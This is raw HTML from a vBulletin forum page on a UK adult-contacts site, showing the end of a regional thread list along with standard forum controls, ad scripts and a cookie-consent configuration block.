	<a class="username offline popupctrl" href="member.php/91-galwayguy?s=ccf78246086b4736c6e17ca3f56dfffc" title="galwayguy is offline"><strong>galwayguy</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php/91-galwayguy?s=ccf78246086b4736c6e17ca3f56dfffc" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=finduser&amp;userid=91&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;u=91" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<a href="https://www.spankingcontacts.co.uk/list.php/author/91-galwayguy?s=ccf78246086b4736c6e17ca3f56dfffc" class="siteicon_article" rel="nofollow">
				View Articles
			</a>
		</li>
		

		

		
		
	</ul>
</div></dd>
			<dd>18-12-2006, <span class="time">11:47 PM</span>
			<a href="showthread.php/81-naughty-schoolboy?s=ccf78246086b4736c6e17ca3f56dfffc&amp;p=98#post98" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Thanks for joining this on-line community and best of luck in your search. 
 
Please only post advertisements here; no threads at all. That way we...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon1.png" alt="" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php/29-Please-read-this-before-posting-for-the-first-time?s=ccf78246086b4736c6e17ca3f56dfffc" id="thread_title_29">Please read this before posting for the first time</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php/1-happygolucky?s=ccf78246086b4736c6e17ca3f56dfffc" class="username understate" title="Started by happygolucky on 30-11-2006 01:10 PM">happygolucky</a>,&nbsp;30-11-2006&nbsp;01:10 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 6,557</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php/1-happygolucky?s=ccf78246086b4736c6e17ca3f56dfffc" title="happygolucky is offline"><strong>happygolucky</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php/1-happygolucky?s=ccf78246086b4736c6e17ca3f56dfffc" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=finduser&amp;userid=1&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;u=1" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<a href="https://www.spankingcontacts.co.uk/list.php/author/1-happygolucky?s=ccf78246086b4736c6e17ca3f56dfffc" class="siteicon_article" rel="nofollow">
				View Articles
			</a>
		</li>
		

		

		
		
	</ul>
</div></dd>
			<dd>30-11-2006, <span class="time">01:10 PM</span>
			<a href="showthread.php/29-Please-read-this-before-posting-for-the-first-time?s=ccf78246086b4736c6e17ca3f56dfffc&amp;p=29#post29" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
		</div>
		<hr />

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="ccf78246086b4736c6e17ca3f56dfffc" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="36" />
	</form>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav nopagenav">
		
		
	</div>
</div>

<div id="forum_info_options" class="forum_info block">
	

	
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php/36-Connaught#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Thread Display Options</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="ccf78246086b4736c6e17ca3f56dfffc" />
			<input type="hidden" name="f" value="36" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="20" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">Show threads from the...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >Last Day</option>
						<option value="2" >Last 2 Days</option>
						<option value="7" >Last Week</option>
						<option value="10" >Last 10 Days</option>
						<option value="14" >Last 2 Weeks</option>
						<option value="30" >Last Month</option>
						<option value="45" >Last 45 Days</option>
						<option value="60" >Last 2 Months</option>
						<option value="75" >Last 75 Days</option>
						<option value="100" >Last 100 Days</option>
						<option value="365" >Last Year</option>
						<option value="-1" selected="selected">Beginning</option>
					</select>
					<p class="description">Use this control to limit the display of threads to those newer than the specified time frame.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">Sort threads by:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >Thread Title</option>
						<option value="lastpost" selected="selected">Last Post Time</option>
						<option value="dateline" >Thread Start Time</option>
						<option value="replycount" >Number of Replies</option>
						<option value="views" >Number of Views</option>
						<option value="postusername" >Thread Starter</option>
						<option value="voteavg" >Thread Rating</option>
					</select>
					<p class="description">Allows you to choose the data by which the thread list will be sorted.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">Order threads in...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> Ascending Order</label></li>
						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> Descending Order</label></li>
					</ul>
					<p class="description">Note: when sorting by date, 'descending order' will show the newest results first.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="Show Threads" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php/36-Connaught#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Icon Legend</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols options_correct">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="images/statusicon/thread_new-16.png" alt="Contains unread posts" /></dt><dd>Contains unread posts</dd>
				<dt><img src="images/statusicon/thread-16-right.png" alt="Contains no unread posts" /></dt><dd>Contains no unread posts</dd>
				
				<dt><img src="images/statusicon/thread_hot_new-16.png" alt="More than 5 replies or 15 views" /></dt><dd>Hot thread with unread posts</dd>
				<dt><img src="images/statusicon/thread_hot-16.png" alt="More than 5 replies or 15 views" /></dt><dd>Hot thread with no unread posts</dd>
				
				<dt><img src="images/statusicon/thread_lock-16.png" alt="Closed Thread" /></dt><dd>Thread is closed</dd>
				<dt><img src="images/statusicon/thread_dot-16-right.png" alt="Thread Contains a Message Written By You" /></dt><dd>You have posted in this thread</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php/36-Connaught#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Posting Permissions</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer options_correct">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
			<li><a href="misc.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></li>
			<li><a href="misc.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>On</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

		</div>
	</div>
	
	</div>
</div>
<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "Double-click this icon to mark this forum and its contents as read";
init_forum_readmarker_system();
//-->
</script>

       </div>
      </div>
      <div id="sidebar_container" style="padding-top:95px !important; ">
       <a id="sidebar_button_link" href="#">
        
         
       
      </a>
      <ul id="sidebar" >
       <li>
	<div class="block smaller">
		<div class="blocksubhead">
			<a class="collapse" id="collapse_block_html_5" href="forumdisplay.php/36-Connaught#top"><img alt="" src="images/buttons/collapse_40b.png" id="collapseimg_html_5"/></a>
			<span class="blocktitle">Wonderful Things</span>
		</div>
		<div class="widget_content blockbody floatcontainer">
		<div id="block_html_5" class="blockrow">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar anywhere 1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0986223142600987"
     data-ad-slot="6897338284"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
		</div>
	</div>
	<div class="underblock"></div>
</li>
      </ul>
     </div>
    
<div id="cookieControlWrapper" style="position:fixed;top:0;left:0;background-color:#FFFFFF;padding:10px 5px;border-bottom:1px solid #6B91AB;width:100%;z-index:99999;">
	<div align="center">
		<div align="left" style="font-weight:bold; width:30%; margin-bottom:6px;">This website uses cookies</div>
		<div align="left" style="width:30%;font-size:11px;margin-bottom:6px;">We use cookies to store session information to facilitate remembering your login information, to allow you to save website preferences, to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners.</div>
		<div align="left" style="width:30%;font-size:11px;">
			<div style="display:table; width:100%">
				<div style="display: table-cell;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #6B91AB;padding:4px 3px 3px 9px;width: 100%;">
					<label><input type="checkbox" value="1" id="cookiePreference_necessary" disabled="disabled" checked="checked" /> Necessary</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_preferences" checked="checked" /> Preferences</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_statistics" checked="checked" /> Statistics</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_marketing" checked="checked" /> Marketing</label>
				</div>
				<div style="display: table-cell; padding-left:6px;">
					<input type="button" id="showCookieDetails" tabindex="1" value="Toggle Details" class="button" />
				</div>
				<div style="display: table-cell; padding-left:6px;">
					<input type="button" id="acceptCookies" tabindex="1" value="OK" class="button" />
				</div>
			</div>
		</div>

		<div id="cookieDetailsPane" align="left" style="width:30%;font-size:11px;display:none;">
			<dl class="tabslight" style="height: 26px; margin-top: 5px;">
				<dd class="selected"><a name="cookiecontrol-tab" data-tabid="necessary" href="#necessary" style="font-size:11px;">Necessary</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="preferences" href="#preferences" style="font-size:11px;">Preferences</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="statistics" href="#statistics" style="font-size:11px;">Statistics</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="marketing" href="#marketing" style="font-size:11px;">Marketing</a></dd>
			</dl>
			<div name="cookiecontrol-view" data-tabid="necessary">
				<div style="display:table; width:100%;" id="cookiecontrol-view-necessary">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="preferences" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-preferences">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="statistics" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-statistics">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="marketing" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-marketing">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="text/javascript">
var cookieControl = {
	prefix: 'bb_',
	knownCookies: {"AID":{"name":"AID","value":null,"classification":"marketing","purpose":"Set by Google to track how many ad clicks are converted into product buys.","expiry":"permanent","type":"html"},"ajax_chat_lang":{"name":"ajax_chat_lang","value":"en","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"ajax_chat_settings":{"name":"ajax_chat_settings","value":"bbCode=true&bbCodeImages=true&bbCodeColors=true&hyperLinks=true&lineBreaks=true&emoticons=true&autoFocus=true&autoScroll=true&maxMessages=0&wordWrap=true&maxWordLength=32&dateFormat=(%25H%3A%25i%3A%25s)&persistFontColor=false&fontColor=null&audio=true&audioVolume=1&soundReceive=sound_1&soundSend=sound_2&soundEnter=sound_3&soundLeave=sound_4&soundChatBot=sound_5&soundError=sound_6&soundPrivate=sound_7&blink=true&blinkInterval=500&blinkIntervalNumber=10","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"ajax_chat_style":{"name":"ajax_chat_style","value":"vBulletin","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"AMCV_F0695E09512D2BCD0A490D4D@AdobeOrg":{"name":"AMCV_F0695E09512D2BCD0A490D4D@AdobeOrg","value":"1075005958|MCIDTS|19903|MCMID|50827730116947033841910953615428718653|MCAAMLH-1720161323|9|MCAAMB-1720161323|RKhpRz8krg2tLO6pguXWp5olkAcUniQYPHaMWWgdJ3xzPWQmdj0y|MCOPTOUT-1719563723s|NONE|vVersion|4.4.1|MCSYNCSOP|411-19779","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_calendar":{"name":"bb_calendar","value":"b2580a08822ae2bf09ca90f703c03fb53801d2d8a-2-{s-7-.calyear._s-4-.2016._s-8-.calmonth._i-12_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_forum_view":{"name":"bb_forum_view","value":"204fb98fc1077217da527cc5eaf8e9b011940bd3a-1-{i-22_i-1710770230_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_notcoppa":{"name":"bb_notcoppa","value":"9-29-1965","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_pda":{"name":"bb_pda","value":"1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_threadedmode":{"name":"bb_threadedmode","value":"threaded","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_thread_lastview":{"name":"bb_thread_lastview","value":"c4fedf52db7393891ce1ca014cd582868d24d6b7a-1-{i-9308_i-1703233948_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_userlgv":{"name":"bb_userlgv","value":"1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bt2":{"name":"bt2","value":null,"classification":"marketing","purpose":"Used by the social sharing platform AddThis to keep a record of parts of the site that has been visited in order to recommend other parts of the site.","expiry":"permanent","type":"html"},"cpsession":{"name":"cpsession","value":null,"classification":"necessary","purpose":"Admin\/Mod CP session tracker.","expiry":"session","type":"http"},"datr":{"name":"datr","value":"835uZ-bIo1ECQru7AjqnhhRl","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"dbtech_cookiecontrol":{"name":"dbtech_cookiecontrol","value":null,"classification":"necessary","purpose":"Stores cookie preferences.","expiry":"permanent","type":"html"},"di2":{"name":"di2","value":null,"classification":"marketing","purpose":"Keeps track of expiry dates of other cookies used by the social sharing platform AddThis.","expiry":"permanent","type":"html"},"dt":{"name":"dt","value":null,"classification":"marketing","purpose":"Keeps track of expiration dates for other cookies that are used by the social sharing service, AddThis.","expiry":"permanent","type":"html"},"editor_height":{"name":"editor_height","value":null,"classification":"preferences","purpose":"Stores the height of the editor if the user resized it.","expiry":"permanent","type":"html"},"ext_name":{"name":"ext_name","value":"ojplmecpdpgccookcobabopnaifgidhf","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"fblo_300043533448696":{"name":"fblo_300043533448696","value":"y","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"forterToken":{"name":"forterToken","value":"b4490e0e99f64bf6b85e0549f9722fed_1708287717194__UDF4_20ck","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"id":{"name":"id","value":null,"classification":"marketing","purpose":"Used by Google AdSense to track activity after clicking an ad in order to improve ad display for that user in the future.","expiry":"permanent","type":"html"},"lastactivity":{"name":"lastactivity","value":null,"classification":"necessary","purpose":"vBulletin \"last activity\" tracker.","expiry":"permanent","type":"html"},"lastvisit":{"name":"lastvisit","value":null,"classification":"necessary","purpose":"vBulletin \"last visit\" tracker.","expiry":"permanent","type":"html"},"loc":{"name":"loc","value":null,"classification":"marketing","purpose":"Used by AddThis for geolocation purposes.","expiry":"permanent","type":"html"},"metrics_token":{"name":"metrics_token","value":null,"classification":"statistics","purpose":"Counts the number of users that have a specific embedded Tweet or timeline.","expiry":"permanent","type":"html"},"MicrosoftApplicationsTelemetryDeviceId":{"name":"MicrosoftApplicationsTelemetryDeviceId","value":"f454a9ae-0ae3-4827-ad3f-407d6eaf731d","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"MicrosoftApplicationsTelemetryFirstLaunchTime":{"name":"MicrosoftApplicationsTelemetryFirstLaunchTime","value":"2024-09-17T06:04:41.742Z","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"NID":{"name":"NID","value":null,"classification":"statistics","purpose":"Set by Google to protect the user against malicious sites.","expiry":"permanent","type":"html"},"password":{"name":"password","value":null,"classification":"necessary","purpose":"vBulletin password storage (hashed).","expiry":"permanent","type":"http"},"pbtTab":{"name":"pbtTab","value":null,"classification":"preferences","purpose":"[DBTech] Postbit Tabs \"selected tab\" checker.","expiry":"permanent","type":"html"},"PHPSESSID":{"name":"PHPSESSID","value":"k09o36s5kv7u65v6h8arha6m95","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"RT":{"name":"RT","value":"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"sessionhash":{"name":"sessionhash","value":null,"classification":"necessary","purpose":"vBulletin Front-end session tracker.","expiry":"session","type":"http"},"sessionId":{"name":"sessionId","value":"fa40923f-2614-4288-9bd1-147576a7846f","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"skipmobilestyle":{"name":"skipmobilestyle","value":null,"classification":"necessary","purpose":"Whether the user has chosen to skip the mobile style.","expiry":"permanent","type":"html"},"tk_ai":{"name":"tk_ai","value":"DrBZj6JAk0zRhPcImZCAzv9K","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"tk_lr":{"name":"tk_lr","value":"\"https:\/\/www.google.com\/imgres?imgurl=https:\/\/goracing.co.uk\/wp-content\/uploads\/2019\/10\/SJW-20170308-00651.jpg&imgrefurl=https:\/\/goracing.co.uk\/racecourse\/catterick-racecourse\/&h=1277&w=1920&tbnid=QhiQ7a8akTPt3M&q=CATS+AT+CATTERICK+RACECOURSE&tbnh=183&tbnw=275&iact=rc&usg=AI4_-kSa-rU4ibiyMYMJNHYQ_zElqZ1r8A&vet=1&docid=PtrF0_KHGzATvM&itg=1&tbm=isch&client=ms-opera-mini&sa=X&ved=2ahUKEwjr2PWjpbyLAxVrgv0HHVJfAwEQrQN6BAgAEAE\"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"tk_or":{"name":"tk_or","value":"\"https:\/\/www.google.com\/imgres?imgurl=https:\/\/goracing.co.uk\/wp-content\/uploads\/2019\/10\/SJW-20170308-00651.jpg&imgrefurl=https:\/\/goracing.co.uk\/racecourse\/catterick-racecourse\/&h=1277&w=1920&tbnid=QhiQ7a8akTPt3M&q=CATS+AT+CATTERICK+RACECOURSE&tbnh=183&tbnw=275&iact=rc&usg=AI4_-kSa-rU4ibiyMYMJNHYQ_zElqZ1r8A&vet=1&docid=PtrF0_KHGzATvM&itg=1&tbm=isch&client=ms-opera-mini&sa=X&ved=2ahUKEwjr2PWjpbyLAxVrgv0HHVJfAwEQrQN6BAgAEAE\"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"uid":{"name":"uid","value":null,"classification":"marketing","purpose":"Used by AddThis to target ads based on behavioural profiling and geographical location.","expiry":"permanent","type":"html"},"userid":{"name":"userid","value":null,"classification":"necessary","purpose":"vBulletin User ID storage.","expiry":"permanent","type":"http"},"userstyleid":{"name":"userstyleid","value":null,"classification":"necessary","purpose":"Chosen forum style \/ skin.","expiry":"permanent","type":"html"},"uvc":{"name":"uvc","value":null,"classification":"marketing","purpose":"Detects how often the social sharing service, AddThis, encounters the same user.","expiry":"permanent","type":"html"},"vbulletin_collapse":{"name":"vbulletin_collapse","value":null,"classification":"preferences","purpose":"Stores which objects have been collapsed by the user.","expiry":"permanent","type":"html"},"vbulletin_inlinepm":{"name":"vbulletin_inlinepm","value":"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"veryv9csapersisted":{"name":"veryv9csapersisted","value":"_06354e59cbeb41aa9a539459374721e842c793474b504bcc9bf705b8e4eeb582_90aefe8e8a8547f899df10737ccbf6d5_1747220881640_9007199354798138_1747220881640_1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"XSRF-TOKEN":{"name":"XSRF-TOKEN","value":null,"classification":"necessary","purpose":"xenForo Cross Site Request Forging protection.","expiry":"permanent","type":"html"},"_cb":{"name":"_cb","value":"MNLLfBdkGEBC_Mqb_","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_chartbeat2":{"name":"_chartbeat2","value":".1678745940723.1726958231163.0000000000000001.Dwb7vTB1uWnNO10uCDKcT4Dv6RQ0.1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_drt_":{"name":"_drt_","value":null,"classification":"marketing","purpose":"Used by Google to track visitors across all websites that display DoubleClick ads to enable targeted ads to interested parties.","expiry":"permanent","type":"html"},"_ga":{"name":"_ga","value":null,"classification":"statistics","purpose":"Used by Google Analytics to distinguish unique users by a randomly generated string.","expiry":"permanent","type":"html"},"_gat":{"name":"_gat","value":null,"classification":"statistics","purpose":"Used by Google Analytics to throttle request rates.","expiry":"permanent","type":"html"},"_ga_HRTZGGG5J6":{"name":"_ga_HRTZGGG5J6","value":"GS1.1.1739874408.2.0.1739874408.0.0.0","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_parsely_visitor":{"name":"_parsely_visitor","value":"{\"id\":\"pid=7657f5e1ca83c060b324123a3163dada\",\"session_count\":22,\"last_session_ts\":1720368088800}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__atuvc":{"name":"__atuvc","value":null,"classification":"statistics","purpose":"Set by AddThis to enable social sharing to a number of platforms.","expiry":"permanent","type":"html"},"__atuvs":{"name":"__atuvs","value":null,"classification":"statistics","purpose":"Set by AddThis to enable social sharing to a number of platforms.","expiry":"permanent","type":"html"},"__cfduid":{"name":"__cfduid","value":null,"classification":"necessary","purpose":"CloudFlare security storage, used to ensure users cannot bypass IP address restrictions.","expiry":"permanent","type":"html"},"__eoi":{"name":"__eoi","value":"ID=cce5f7dab3d04967:T=1710767785:RT=1710767785:S=AA-AfjZYxmNqIoa7i2DuvRd_Ky_g","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__gpi":{"name":"__gpi","value":"UID=00000d58ed5e6fcb:T=1707994168:RT=1707994168:S=ALNI_Maqfi1LmWigqK0fFyCqnQL-jTWH9A","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__utma":{"name":"__utma","value":null,"classification":"statistics","purpose":"Used by Google Analytics to calculate new and returning visitor statistics.","expiry":"session","type":"html"},"__utmb":{"name":"__utmb","value":null,"classification":"statistics","purpose":"Used by Google Analytics to track new visitors.","expiry":"session","type":"html"},"__utmc":{"name":"__utmc","value":null,"classification":"statistics","purpose":"Used by Google Analytics to identify new and returning visitors.","expiry":"session","type":"html"},"__utmt":{"name":"__utmt","value":null,"classification":"preferences","purpose":"Used by Google Analytics for request rate throttling.","expiry":"permanent","type":"html"},"__utmz":{"name":"__utmz","value":null,"classification":"statistics","purpose":"Used by Google Analytics to determine where a visitor originated from.","expiry":"session","type":"html"}},
	
	phrases: {
		permanent: 'Permanent',
		session: 'Session',
		html: 'HTML',
		http: 'HTTP',
	}
}
</script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/packages/DBTech/CookieControl/JS/3rdparty/Cookie/js.cookie-2.0.3.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-2.1.4.min.js"></script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/packages/DBTech/CookieControl/JS/core.js?v=100pl1"></script>
<div style="clear: left">
  
<div class="google_adsense_footer" style="width:728px; margin:0 auto; padding-top:1em">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-0986223142600987";
google_ad_host = "ca-host-pub-2606800903002383";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
google_ad_channel = "";
google_color_border = "";
google_color_bg = "";
google_color_link = "";
google_color_text = "";
google_color_url = "";
google_ui_features = "rc:6";
//-->
</script>
<script type="text/javascript"
  src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

  <div id="ad_global_above_footer"><center><iframe src="//rcm-eu.amazon-adsystem.com/e/cm?t=spankingconta-21&o=2&p=26&l=ur1&category=piv&banner=169ED4WD9FXK355TYTR2&f=ifr" width="468" height="60" scrolling="no" border="0" marginwidth="0" style="border:none;max-width:800px;max-height:600px;" frameborder="0"></iframe></div>
</div>

<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="5" class="" >-- newstyle3</option>

	<option value="7" class="" >-- new</option>

	<option value="4" class="" >-- stylenew2</option>

	<option value="3" class="" >-- new style</option>

	<option value="2" class="" selected="selected">-- vB4 Default Style</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="8" class="" >-- Metro Mobile Blue</option>

	<option value="9" class="" >---- Metro Mobile Black &amp; White</option>

	<option value="10" class="" >---- Metro Mobile Golden</option>

	<option value="11" class="" >---- Metro Mobile Green</option>

	<option value="12" class="" >---- Metro Mobile Lime</option>

	<option value="13" class="" >---- Metro Mobile Orange</option>

	<option value="14" class="" >---- Metro Mobile Purple</option>

	<option value="15" class="" >---- Metro Mobile Red</option>

	<option value="16" class="" >---- Metro Mobile Teal</option>

	<option value="17" class="" >---- Metro Mobile Violet Red</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=ccf78246086b4736c6e17ca3f56dfffc" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.cpcontacts.com/uk/forum/index.php">Spanking Contacts England, Wales, Scotland and Ireland</a></li>
		
		
		<li><a href="archive/index.php?s=ccf78246086b4736c6e17ca3f56dfffc">Archive</a></li>
		
		
		
		<li><a href="forumdisplay.php/36-Connaught#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
